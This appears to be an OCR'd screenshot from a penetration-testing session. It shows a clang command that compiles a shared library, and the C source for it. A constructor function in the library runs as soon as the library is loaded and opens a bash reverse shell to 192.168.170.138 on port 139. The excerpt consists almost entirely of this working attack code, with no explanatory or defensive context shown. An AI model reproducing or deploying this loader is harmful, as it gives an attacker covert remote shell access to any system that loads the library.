 rvn0xsy@virtual-machine: ~/Documents
File Edit View Search Terminal Help
rvn0xsy@virtual-machine:~/Documents$ clang -std=gnu99 -ggdb -D_GNU_SOURCE -shared -o u9.so -fPIC U3.c
rvn0xsy@virtual-machine:~/Documents$
U3.c (~/Documents)
File Edit View Search Tools Documents Help
Unsaved Document 1 × C U1.c × C U2.c × C U3.c ×
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <stdlib.h>
void shell()
{
    printf("I just got loaded\n");
    system("bash -c \"bash -i >& /dev/tcp/192.168.170.138/139 0>&1\"");
}
__attribute__((constructor))
void loadMsg()
{
   shell();
}